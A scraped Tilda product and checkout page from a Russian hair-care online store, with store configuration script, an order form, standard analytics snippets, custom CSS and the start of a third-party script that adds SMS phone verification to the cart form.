\"Tashe\"}]","externalid":"ARnCARhAtIPn9v9xHV2d","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1768160942.3164","parentuid":"","editions":[{"uid":871954757511,"price":"360.00","priceold":"450.00","sku":"tsh23","quantity":"2","img":"https:\/\/static.tildacdn.com\/stor3034-3436-4936-b931-663462353337\/31334761.jpg"}],"characteristics":[{"title":"Выбрать бренд","value":"Tashe"}],"properties":[],"partuids":[619437044631,307784914881,606614853491,993711860822],"url":"https:\/\/gzkeratin.store\/completion\/tproduct\/372101251-871954757511-nesmivaemii-iq-sprei-dlya-volos-tashe-25"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '#1e3152',
    colorOld: '',
    fontSize: '18px',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: 'left',
    btnTitle: 'В КОРЗИНУ',
    closeText: 'ВЕРНУТЬСЯ',
    iconColor: '#f7f2f0',
    containerBgColor: '#f7f2f0',
    overlayBgColorRgba: 'rgba(30,49,82,0.60)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#f7f2f0',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#f7f2f0'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1.33'
};

var typography_optsObj = {
    descrColor: '#1e3152',
    titleColor: '#1e3152'
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'font-weight:500;font-family:FuturaPT;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;color:#ffffff;background-color:#8ea5db;';
var btn2_style = 'font-weight:500;font-family:FuturaPT;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '619437044631',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_3-4',
    align: 'left',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#8ea5db',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: 'Вам может понравиться',
    showRelevants: '325744590481',
    relevants_slider: false,
    relevants_quantity: '4',
    isFlexCols: true,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '3_4',
    sliderthumbsside: 'l',
    showStoreBtnQuantity: 'popup',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;" || '';
                options.typo.descr = "color:#1e3152;font-weight:300;font-family:FuturaPT;" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '871954757511',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'В КОРЗИНУ';
                        

            window.tStoreOptionsList = [{"title":"Объём","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":30536806,"value":"100 гр"},{"id":17181850,"value":"100 мл"},{"id":20118376,"value":"100+100 мл"},{"id":19162120,"value":"1000 гр"},{"id":12399247,"value":"1000 мл"},{"id":19905052,"value":"1000\/1000 мл"},{"id":22768662,"value":"100мл"},{"id":12433696,"value":"120 мл"},{"id":16119265,"value":"140 мл"},{"id":19906192,"value":"15 мл"},{"id":12888124,"value":"150 мл"},{"id":12885511,"value":"200"},{"id":30536810,"value":"200 гр"},{"id":12883063,"value":"200 мл"},{"id":23426482,"value":"200+200 мл"},{"id":21122900,"value":"220 мл"},{"id":23426294,"value":"225+225 мл"},{"id":15126724,"value":"240 мл"},{"id":12398119,"value":"250 мл"},{"id":16391371,"value":"250мл"},{"id":17181706,"value":"260"},{"id":17181679,"value":"260 мл"},{"id":17181655,"value":"260мл"},{"id":23462642,"value":"30 мл"},{"id":20118790,"value":"30 шт"},{"id":12917332,"value":"300"},{"id":12880171,"value":"300 мл"},{"id":19905061,"value":"300\/300 мл"},{"id":12917329,"value":"300мл"},{"id":12924502,"value":"400 мл"},{"id":19162681,"value":"450 мл"},{"id":16131670,"value":"50 мл"},{"id":19162117,"value":"500 гр"},{"id":12398122,"value":"500 мл"},{"id":22768658,"value":"500мл"},{"id":19906189,"value":"6*15 мл"},{"id":30620174,"value":"60 мл"},{"id":34093110,"value":"900 мл"}]},{"title":"Диаметр","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":12435595,"value":"D28"},{"id":12435598,"value":"D32"},{"id":12435601,"value":"D37"},{"id":19562806,"value":"D43"},{"id":19562818,"value":"D60"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":12463213,"value":"Jet Black"},{"id":12463216,"value":"Ocean Blue"},{"id":12463225,"value":"Shoking Cerise"},{"id":12463219,"value":"Sweet Pea"},{"id":12463222,"value":"Tickled Pink"},{"id":19694890,"value":"белый"},{"id":19882081,"value":"Голубой"},{"id":19882078,"value":"Розовый"},{"id":19882084,"value":"Серый"},{"id":12435859,"value":"Черная"},{"id":19694893,"value":"черный"}]},{"title":"Размер","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":12436321,"value":"M"},{"id":12436318,"value":"S"}]},{"title":"Номинал","params":{"view":"buttons","hasColor":false,"linkImage":false},"values":[{"id":16966147,"value":"10000 ₽"},{"id":16966144,"value":"15000 ₽"},{"id":16966150,"value":"20000 ₽"},{"id":16933969,"value":"3000 ₽"},{"id":16933972,"value":"5000 ₽"}]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>


<!-- PRODUCT END -->

<div id="rec368411542" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('368411542',{cssClassName:'uc-sms'});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec368411542');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-cart-sendevent-onadd="y"> <div class="t706__carticon t706__carticon_sm" style=""> <div class="t706__carticon-text t-name t-name_xs"></div> <div class="t706__carticon-wrapper"> <div class="t706__carticon-imgwrap" style="border: 1px solid #f7f2f0;background-color:#ffffff;"> <div class="t706__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/tild3431-3962-4764-b965-356462363761/3st_bag_2_1_1.svg" style="background-image: url('https://static.tildacdn.com/tild3431-3962-4764-b965-356462363761/3st_bag_2_1_1.svg');"></div> </div> <div class="t706__carticon-counter js-carticon-counter" style="background-color:#8ea5db;color:#ffffff;"></div> </div> </div> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl">ОФОРМЛЕНИЕ ЗАКАЗА</div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform "> <form
id="form368411542" name='form368411542' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://gzkeratin.store/thank-you-page"
class="t-form js-form-proccess t-form_inputs-total_7 " data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="07e12ea03e58fd44d7113dbbe019ca31" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b606b3ea8e06cfff6c1fa59daf93f237" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#1e3152;background-color:#f7f2f0;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:0px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule"
value=""
placeholder="ФИО" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1496239459190" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:0px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1496239459190" data-phonemask-init="no" data-phonemask-id="368411542" data-phonemask-lid="1496239459190" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1496239459190"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec368411542 [data-phonemask-lid="1496239459190"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239478607" data-field-type="em" data-field-name="Email"> <div class="t-input-block " style="border-radius:0px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239478607"
class="t-input js-tilda-rule"
value=""
placeholder="E-mail" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239478607"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239478607"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1636370683976" data-field-type="dl" data-field-name="Выберите вариант доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1636370683976" data-redactor-toolbar="no"
field="li_title__1636370683976"
style="color:#1e3152;">Выберите вариант доставки</div> <div class="t-input-block " style="border-radius:0px;"> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Самовывоз из магазина (бесплатно)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Самовывоз из магазина (бесплатно) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Курьером по Москве (рассчитывается индивидуально по тарифам Яндекс или Достависта)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Курьером по Москве (рассчитывается индивидуально по тарифам Яндекс или Достависта) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="СДЭК (рассчитывается индивидуально, оплата за саму доставку при получении)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
СДЭК (рассчитывается индивидуально, оплата за саму доставку при получении) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Почта России (рассчитывается индивидуально, оплата заказа и доставки до отправки)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Почта России (рассчитывается индивидуально, оплата заказа и доставки до отправки) </label> <label
class="t-radio__control t-text t-text_xs"
style="color: #1e3152"> <input
type="radio"
name="Выберите вариант доставки"
value="Отправить на E-mail (только для подарочных сертификатов)"
class="t-radio t-radio_delivery js-tilda-rule" data-tilda-req="1" aria-required="true" data-delivery-price=""> <div
class="t-radio__indicator"
style="border-color:#8ea5db"></div>
Отправить на E-mail (только для подарочных сертификатов) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1636370683976"></div> </div> <div
class=" t-input-group t-input-group_tx " data-input-lid="1636371254210" data-field-type="tx" data-field-name=""> <div class="t-input-block " style="border-radius:0px;"> <div
class="t-text"
field="li_text__1636371254210"
style="color:#1e3152"> <ul><li>Самовывоз находится по <a href="/contacts" target="_blank" rel="noreferrer noopener" style="color: rgb(30, 49, 82); border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(142, 165, 219); box-shadow: none; text-decoration: none;">адресу</a></li><li>Напишите точный адрес, если выбрали доставку курьером</li><li>Напишите адрес ближайшего пункта выдачи, если выбрали СДЭК</li><li>Напишите свой индекс и адрес, если выбрали Почту России</li></ul></div> </div> <div class="t-input-error" aria-live="polite" id="error_1636371254210"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1636371069846" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block " style="border-radius:0px;"> <textarea
name="Textarea"
id="input_1636371069846"
class="t-input js-tilda-rule"
placeholder="Адрес для курьера, либо адрес пункта выдачи СДЭК, либо адрес и индекс для отправки Почтой России" aria-describedby="error_1636371069846"
style="color:#1e3152;border:1px solid #f7f2f0;background-color:#ffffff;border-radius:0px;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1636371069846"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1606212920406" data-field-type="cb" data-field-name="Checkbox" data-default-value=y
> <div class="t-input-block " style="border-radius:0px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#1e3152"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule"
checked data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#8ea5db"></div> <span><div style="color: rgb(30, 49, 82);" data-customstyle="yes">Я даю согласие на обработку своих <a href="/privacy" rel="noreferrer noopener" target="_blank" style="color: rgb(30, 49, 82); border-bottom: 1px solid rgb(142, 165, 219); box-shadow: none; text-decoration: none;">персональных данных</a></div></span></label> <style>#rec368411542 .t-checkbox__indicator:after{border-color:#8ea5db;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1606212920406"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">ОФОРМИТЬ ЗАКАЗ</span> <style>#rec368411542 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#8ea5db;border-style:none !important;box-shadow:none !important;font-family:FuturaPT;font-weight:500;text-transform:uppercase;transition-duration:0.5s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec368411542 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#cfb4bf !important;}#rec368411542 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#cfb4bf !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec368411542 input::-webkit-input-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 input::-moz-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 input:-moz-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 input:-ms-input-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 textarea::-webkit-input-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 textarea::-moz-placeholder{color:#1e3152;opacity:0.5;}#rec368411542 textarea:-moz-placeholder {color:#1e3152;opacity:0.5;}#rec368411542 textarea:-ms-input-placeholder{color:#1e3152;opacity:0.5;}</style> </div> </div> </div> <div class="t706__cartdata"> </div> </div> <style>.t706__close-icon g{fill:#f7f2f0;}@media screen and (max-width:560px){.t706__close-icon g{fill:#f7f2f0;}.t706 .t706__close{background-color:rgba(142,165,219,1);}}.t706__carticon-text{color:#1e3152;}.t706__carticon-text::after{border-left-color:#ffffff;}.t706__carticon-text{background:#ffffff;}.t706 .t-radio__indicator{border-color:#8ea5db !important;}#rec368411542 .t706__bgimg{margin:10px !important;}</style> <style>.t-menuwidgeticons__cart .t-menuwidgeticons__icon-counter{background-color:#8ea5db;}</style> <style>.t-menuwidgeticons__cart .t-menuwidgeticons__icon-counter{color:#ffffff !important;}</style> <style>#rec368411542 .t706__carticon-imgwrap {box-shadow:0px 0px 20px rgba(0,0,0,0);}</style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 94557201 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='94557201';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/94557201" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'fa0edcfc3ad221d0f35fcd20278bbe9f','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://gzkeratin.store/custom.css?t=1740557708
body_size: 407
content:
.js-store-prod-charcs {
  display: none !important;
}

@media screen and (max-width: 480px) {
.t-descr_xxs {
    font-size: 16px !important;
}
}



    .t-store__sort-select {
        font-family: 'FuturaPT';
    }



    .t-store__filter__search .t-store__filter__input {
        font-family: 'FuturaPT';
    }


.t-store__filter__item .t-checkbox__control {
        font-family: 'FuturaPT';
    }
    
.t-checkbox__indicator {
 border: 2px solid #1e3152;    
}

.t-input {
    font-family: 'FuturaPT';
}


@media screen and (max-width: 560px) {
.t706__cartwin-close,
.t-popup__close {
background-color: #1e3152 !important;
/*Popup фон полоски*/
}

.t706__cartwin-close g,
.t-popup__close g {
fill: #f7f2f0 !important;
/*Popup цвет крестика*/
}
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.ilda.top/tilda/gzkeratin.js
body_size: 3379
content:
document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        console.log('start v07')
        const smsstyles = `
    .uc-sms .t-input-error {position: absolute;margin-top: -10px;margin-left: 10px;background: white;border-radius: 10px;padding: 1px 5px;font-size: 10px;font-weight: 500;}
    .uc-sms .t-form__errorbox-middle {display: none}
    @media screen and (max-width: 480px) {.getsms {font-size: 12px;font-weight: 600 !important}span.getnum {font-size: 12px !important;text-transform: none}}
    .getsms {cursor: pointer}
    .t-input-group_ph, .getwrap {position: relative}
    a.smshelp {position: absolute;right: -20px;top: 14px;background: #8ea5db45;color: black !important;padding: 7px 5px;font-size: 14px;border-radius: 0px;font-family:Arial}
    span.submalert {display: block;text-transform: none;font-size: 12px}`
        $('.t-body').append('<style>' + smsstyles + '</style>')
        $('.uc-sms form').each(function () {
            const $form = $(this)
            // Error boxes corrector
            $('.t-input-group').on('click', function () {
                $(this).removeClass('js-error-control-box')
            })
            // Disable Enter form submition
            $form.keydown(function (event) {
                if (event.keyCode == 13) {
                    event.preventDefault();
                    return false;
                }
            });
            // Get Sample input styles
            if ($form.find('.t-input-phonemask__wrap').length) {
                var inputstyle = $form.find('.t-input-phonemask__wrap').attr('style')
            } else {
                var inputstyle = $form.find('.t-input-group_ph input').attr('style')
            }
            const butstyle = $form.find('.t-submit').attr('style')
            const butbackc = $form.find('.t-submit').css('background')
            const butrad = $form.find('.t-submit').css('border-radius')
            const buthei = $form.find('.t-submit').css('height')
            //const phonem = $form.find('.t-input-phonemask').attr('data-phonemask-mask').length
            var phonem;
            if ($form.find('.t-input-phonemask').length > 0) {
                phonem = $form.find('.t-input-phonemask').attr('data-phonemask-mask').length;
            } else if ($('[name="tildaspec-mask-Phone"]').length > 0) {
                phonem = $form.find('[name="tildaspec-mask-Phone"]').attr('value').length;
            } else {
                phonem = "Маска отсуствует";
            }
            // Disable form submition
            $form.find('.t-submit').append('<span class="submalert">')
            $form.find('[type="tel"]').attr('autocomplete', 'off') // отключает автозаполнения поля
            // Add OPT inpute + Get OTP button
            $form.find('.t-input-group_ph').after('<div class="t-input-group t-input-group_in otp"><div class="getwrap" style="display:none"><div class="getinw" style="display:flex"><div class="t-btn getedt" style="' + butstyle + 'margin-right:1px;display: flex;background-color:' + butbackc + '"><img class="smsimg" src="//static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg" style="width: 20px"></div><div class="t-input-block otpwrap" style="position: relative; width:100%; display:none"><input placeholder="XXXX" value="" data-tilda-mask="999999" maxlength="4" data-tilda-rule="number" type="text" name="otp" class="t-input js-tilda-rule" value="" data-tilda-mask-init="1" style="width: 100%;' + inputstyle + '"><div class="t-input-error"></div><span class="send" style="display:block;position: absolute;color: white;right: 10px;font-size: 18px;height: calc(80% - 20px);top: 15%;cursor: pointer;background: ' + butbackc + ';padding: 8px 20px;border-radius: 0 5px 5px 0;display:flex;"><img class="smsimg" src="//static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg" style="width: 20px"></span><span class="conf" style="opacity: 0;display:none;position: absolute;color: white;right: 71px;font-size: 18px;height: calc(80% - 20px);top: 15%;cursor: pointer;background: ' + butbackc + ';padding: 8px 20px;border-radius: 5px 0 0 5px;display:flex"><img class="smsimg" src="//static.tildacdn.com/tild3137-6566-4135-b734-346433393361/done.svg" style="width: 20px"></span></div><div class="t-btn getsms" style="' + butstyle + ';width:100%;height: ' + buthei + ';display: flex;align-items: center;justify-content: center;flex-direction: column;"><span class="getsmsbtn">Получить СМС</span><span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span></div><div class="smstx"></div></div></div></div>')
            $form.find('.getwrap').append('<a class="smshelp" href="#smshelp">?')
            // Show OTP button, when entering a phone number
            $form.find('[type="tel"]').on('keyup', function () {
                if ($form.find('.js-phonemask-result').val().length == phonem + 1) {
                    $form.find('.getwrap, .getsms').show();
                    $form.find('.t-input-group_ph, .otpwrap').hide()
                    $form.find('.getedt').css({
                        'padding': '12px 18px 11px 20px',
                        'border-radius': butrad + ' 0 0 ' + butrad
                    })
                    $form.find('.getsms').css({
                        'padding': '14px 5px',
                        'border-radius': '0 ' + butrad + ' ' + butrad + ' 0'
                    })
                    $form.find('[name="otp"]').css('border-radius', '0 ' + butrad + ' ' + butrad + ' 0');
                    //$('.getsms').html('Получить СМС<span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span>')
                    $form.find('.getnum').text('на номер ' + $form.find('.js-phonemask-result').val())
                    $form.find('.submalert').text('Подтвердите номер телефона')
                    $form.find('.t-submit').css({
                        "pointer-events": "none",
                        "opacity": "0.4",
                        "cursor": "default"
                    });
                }
            })

            // 
            $form.find('.getsms').on('click', function () {
                setTimeout(function () {
                    $form.find('.t-input-group_ph').hide()
                    $form.find('.getsmsbtn').text('СМС отправлено на ваш телефон');
                    $form.find('.getsms').css({
                        "background": "#35cc69",
                        "pointer-events": "none"
                    })
                    setTimeout(function () {
                        $form.find('.otpwrap').show()
                        $form.find('.getsms').hide()
                    }, 1000)
                    $form.find('[name="otp"]').val('')
                }, 500);
                setTimeout(function () {
                    // Countdown timer
                    setTimeout(function () {
                        var timeleft = 29;
                        var downloadTimer = setInterval(function () {
                            $form.find('.getsms').css({
                                "pointer-events": "none",
                                "opacity": "0.4",
                                "cursor": "none",
                                "background": butbackc
                            })
                            $form.find('.getsmsbtn').text('Повторно получить СМС (' + timeleft + ' c)');
                            if (timeleft <= 0) {
                                clearInterval(downloadTimer);
                                $form.find('.getsms').css({
                                    "pointer-events": "all",
                                    "opacity": "1",
                                    "cursor": "pointer"
                                })
                                $form.find('.getsmsbtn').text('Получить СМС')
